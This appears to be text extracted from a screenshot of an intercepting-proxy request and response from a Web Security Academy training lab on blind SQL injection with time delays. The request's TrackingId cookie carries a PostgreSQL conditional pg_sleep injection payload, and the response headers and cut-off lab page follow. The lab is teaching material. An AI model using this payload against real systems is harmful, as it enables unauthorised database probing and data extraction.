 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a0f0085038128298177db5100b200aa.web-security-academy.net
3 Cookie: TrackingId=
Bz1TiFgyU9JfEPNb'%3bSELECT+CASE+WHEN+(1%3d1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5304
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/
10 <link href=/resources/css/labsEcomme
11 <title>
Blind SQL injection with time dela